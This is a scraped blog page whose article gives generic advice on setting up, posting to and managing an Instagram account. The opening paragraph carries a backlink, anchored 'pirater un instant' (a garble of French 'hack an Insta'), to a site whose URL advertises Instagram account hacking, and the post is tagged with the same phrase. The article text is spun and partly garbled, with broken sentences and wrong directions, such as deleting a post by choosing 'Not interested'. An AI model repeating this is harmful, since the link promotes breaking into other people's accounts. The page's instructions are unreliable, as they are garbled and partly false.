<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1855965825 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/digital-marketing/"><span itemprop=name>Digital Marketing</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Getting Started With an Instagram Account</span><meta itemprop=item content="https://www.thedailyengage.com/getting-started-with-an-instagram-account/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-6701 class="post-6701 post type-post status-publish format-standard has-post-thumbnail  category-digital-marketing tag-pirater-un-insta single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Getting Started With an Instagram Account</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-21"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2024-06-27T05:42:57+00:00">On <b>Jun 27, 2024</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg"><img width=750 height=430 alt="pirater un insta" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=6701><i class="bf-icon  fa fa-eye"></i> <b class=number>28</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Getting Started With an Instagram Account @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&title=Getting Started With an Instagram Account" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&title=Getting Started With an Instagram Account" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Getting Started With an Instagram Account %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&media=https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg&description=Getting Started With an Instagram Account" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts, and sending direct messaging messages. Get the Best information about <a href="https://piratageglory.com/pirater-instagram-fr/" target=_blank rel=noopener>pirater un instant</a>.</p>
<p>Instagram also offers tools that enable users to indicate posts as Not Interested, helping Instagram understand your tastes better and customize recommendations more precisely.</p>
<h2>Signing up</h2>
<p>Are You Thinking About Joining Instagram? There are several steps involved. First, download and create an account within Instagram&#8217;s mobile app. When logged in, customize your profile by adding personal information like your name and photo, short bio, and website link (if available) as well as adding any customization features you would like. Instagram supports iOS, Android, and Windows devices and if desired you may even opt to sign up via Facebook!</p>
<p>Your profile can either be private or public. Making it public means all of your photos and videos will be accessible by anyone on the platform; on the other hand, private accounts can only be seen by followers. If you wish to switch back anytime later.</p>
<p>Establishing an Instagram account is completely free. Once you have one, you can post photos and videos, follow other users, interact with them via likes and comments, use filters and editing tools to enhance your content, search the platform for similar accounts or posts by subject, user name, or hashtag and use their search bar to locate other accounts or posts that interest you.</p>
<p>When creating an Instagram account, you must provide both a username and password. Your username can be altered later if necessary; it should be easily identifiable to help people easily locate you when searching. It is also essential to keep in mind that anything posted to Instagram remains accessible forever online; any posts will remain online regardless of their lifecycle.</p>
<p>Instagram also provides business and creator accounts. These special features allow businesses and influencers to offer shoppable posts, run advertisements, as well as access a dashboard to monitor engagement metrics and track performance metrics.</p>
<p>When managing an Instagram account for a business or brand, Instagram&#8217;s dashboard offers the tools to monitor activity and respond quickly to messages in real time. In addition, the dashboard enables you to create and track campaigns as well as gather analytics on them &#8211; plus sharing it among members of your team can speed response times and enhance customer engagement.</p>
<h2>Posting photos</h2>
<p>Instagram is a photo and video-sharing social network app popular among young people, featuring free download and use. Users can post photos and videos directly to their profile or share them with followers; in addition to editing features to prepare images before sharing.</p>
<p>If you want to post something new on Instagram, click the + shape outlined by a box located between the heart and message icons in the upper part of your screen. From there you can either select an existing photo from your gallery, take one with the camera directly, or upload multiple photos which Instagram will then display as a carousel for others to scroll through. In addition, videos up to 60 seconds long may also be uploaded.</p>
<p>Creating and editing quality Instagram posts is key to increasing popularity. Inappropriate or poorly edited photos could cause viewers to unfollow or even block you, leading them to leave Instagram altogether. To avoid this happening, ensure that all photos are well-lit with no signs of flaws such as blurriness.</p>
<p>As well as creating high-quality posts, it is also essential to craft captivating captions that draw the eyes and engagement of your followers. Tell a compelling tale or pose provocative questions to keep their interest. Alternatively, hire an experienced content writer to compose engaging posts for you.</p>
<p>The app also allows you to repost other users&#8217; photos and videos. However, reposting without prior approval is considered copyright infringement &#8211; for this reason, it&#8217;s wiser to ask permission before sharing content from someone else.</p>
<p>For users to share other people&#8217;s content, to do so you will first need to log into your account, then tap the square with a plus sign icon in the upper right corner. On the next page, you&#8217;ll find your post along with space for a caption and option to tag people or add location details.</p>
<h2>Managing your account</h2>
<p>Management of multiple Instagram accounts can be time-consuming, but there are ways you can make it simpler. If you manage accounts for a business, setting an auto-reply feature on the app to automatically respond to comments and direct messages will save time while helping build a stronger brand presence. Furthermore, remember that social media is about building community; so be responsive in providing answers for any inquiries from followers to build trust between yourself and them while keeping them engaged!</p>
<p>Instagram makes switching between multiple accounts without logging out easy, which is invaluable for managing multiple profiles. Furthermore, you can download your Instagram data by heading into Settings, selecting &#8220;Your Activity,&#8221; and &#8220;Download Your Data.&#8221; This feature is particularly handy if you plan to move platforms or back up your account.</p>
<p>Instagram&#8217;s search engine is constantly evolving and uses keywords from posts such as carousel posts, Reels, captions, hashtags, and hashtags to rank content. If you use popular hashtags in your content creation process, more people are likely to see it and interact with it. Furthermore, their newest algorithm highlights photos that are most relevant to you so you can find quality posts while simultaneously growing your following base.</p>
<p>Another aspect of managing an Instagram account that should be taken into consideration when administering it is creating and adhering to a posting schedule. Posting at a set time each day, will increase the visibility and engagement of your content and help boost its impact. Finally, being able to delete posts as necessary allows you to remove offensive, misleading, or inaccurate material from your account and ensure its privacy is maintained.</p>
<p>To delete a post, long-press it and choose &#8220;Not interested.&#8221; This will remove it from your Explore page and prevent others from being suggested. Alternatively, mark multiple posts as &#8220;not interesting&#8221; to enhance your recommendations.</p>
<h2>Getting started</h2>
<p>Starting an Instagram account can be an engaging way to engage with its community and platform. When creating one, there are a few considerations worth remembering such as choosing a username and keeping your profile updated; having an updated bio and profile picture can also help your business or brand stand out on Instagram.</p>
<p>If you want to engage with another user&#8217;s post, like or comment. You can also tag people in photos by adding location information or using tags; and boost it with ads &#8211; but remember that people can view all your comments so it&#8217;s important for these interactions to be appropriate and respectful.</p>
<p>If you&#8217;re keen on following other users, Instagram allows users to search by name or hashtags. When following someone new or revisiting posts by those you already follow, as well as relevant videos and Reels that they share. Alternatively, use the magnifying glass icon at the bottom of your screen to search specifically.</p>
<p>Once you&#8217;ve created an account, it&#8217;s time to get posting photos and videos! Simply use your phone camera or gallery to upload a file, take or take a snapshot, edit with filters or editing tools, or share or send a direct message it. Once done, once satisfied with its look you can share or send a direct message.</p>
<p>Your profile features will come alive with pictures and videos posted, but in addition, you can create stories or highlights that will remain at the top for 24 hours. Use this feature to promote an event or offer and creating it is as simple as clicking on the plus sign in the lower right-hand corner of the app.</p>
<p>Instagram provides three types of accounts: Personal, Business, and Creator. Each type has its benefits and features; for businesses or organizations <a href="https://en.wikipedia.org/wiki/Looking" target=_blank rel=noopener>looking</a> to use Instagram professionally, it may be worthwhile creating one of the latter two &#8211; which allow access to more advanced features such as scheduling, analytics, and music as well as the option of connecting with third-party tools like Buffer which allow collaborative management of the Instagram account.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/pirater-un-insta/" rel=tag>pirater un insta</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=6701><i class="bf-icon  fa fa-eye"></i> <b class=number>28</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Getting Started With an Instagram Account @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&title=Getting Started With an Instagram Account" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&title=Getting Started With an Instagram Account" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Getting Started With an Instagram Account %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&media=https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg&description=Getting Started With an Instagram Account" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1705 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/museos-and-galleries-in-madrid/" rel=prev>Museos and Galleries in Madrid</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/limitations-of-raid-laptop-hard-drives/" rel=next>Limitations of RAID Laptop Hard Drives</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1171389990_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1171389990_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1171389990_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1171389990_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7885 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-21"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></span></div>	<a alt="SEO in web design Istanbul" title="SEO in Web Design Istanbul: Building Sites That Rank and Convert" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/SEO-in-web-design-Istanbul-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;SEO-in-web-design-Istanbul-1-86x64.jpg&quot;,&quot;210&quot;:&quot;SEO-in-web-design-Istanbul-1-210x136.jpg&quot;,&quot;279&quot;:&quot;SEO-in-web-design-Istanbul-1-279x220.jpg&quot;,&quot;357&quot;:&quot;SEO-in-web-design-Istanbul-1-357x210.jpg&quot;,&quot;750&quot;:&quot;SEO-in-web-design-Istanbul-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;SEO-in-web-design-Istanbul-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/seo-in-web-design-istanbul-building-sites-that-rank-and-convert/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/seo-in-web-design-istanbul-building-sites-that-rank-and-convert/" title="SEO in Web Design Istanbul: Building Sites That Rank and Convert">
<span class=post-title>
SEO in Web Design Istanbul: Building Sites That Rank and Convert	</span>
</a>
</p></div>
</div>
<div class="post-7801 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-21"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></span></div>	<a alt="digital marketing services" title="Maximizing ROI with Affordable SEO Strategies" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/07/digital-marketing-services-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;digital-marketing-services-1-86x64.jpg&quot;,&quot;210&quot;:&quot;digital-marketing-services-1-210x136.jpg&quot;,&quot;279&quot;:&quot;digital-marketing-services-1-279x220.jpg&quot;,&quot;357&quot;:&quot;digital-marketing-services-1-357x210.jpg&quot;,&quot;750&quot;:&quot;digital-marketing-services-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;digital-marketing-services-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximizing-roi-with-affordable-seo-strategies/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/maximizing-roi-with-affordable-seo-strategies/" title="Maximizing ROI with Affordable SEO Strategies">
<span class=post-title>
Maximizing ROI with Affordable SEO Strategies	</span>
</a>
</p></div>
</div>
<div class="post-7621 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
